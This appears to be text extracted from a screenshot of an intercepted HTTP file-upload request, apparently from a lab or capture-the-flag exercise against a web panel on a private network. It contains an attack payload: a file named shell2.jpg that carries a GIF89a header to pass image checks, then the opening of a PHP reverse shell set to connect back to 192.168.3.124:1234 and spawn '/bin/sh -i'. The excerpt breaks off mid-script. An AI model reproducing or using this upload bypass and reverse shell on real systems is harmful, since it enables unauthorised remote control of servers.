 5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------160904217810666107302022855522
8 Content-Length: 6178
9 Origin: http://192.168.3.133
0 Connection: close
1 Referer: http://192.168.3.133/panel.php
2 Cookie: PHPSESSID=cn61tlfhk92pe1pcs8uh1nlr16
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------160904217810666107302022855522
6 Content-Disposition: form-data; name="image"; filename="shell2.jpg"
7 Content-Type: image/jpeg
8
9 GIF89a
0 <?php
1
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '192.168.3.124';  // CHANGE THIS
5 $port = 1234;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
0 $daemon = 0;
1 $debug = 0;
2
3 //
4 // Daemonise ourself if possible to avoid zombies later
5 //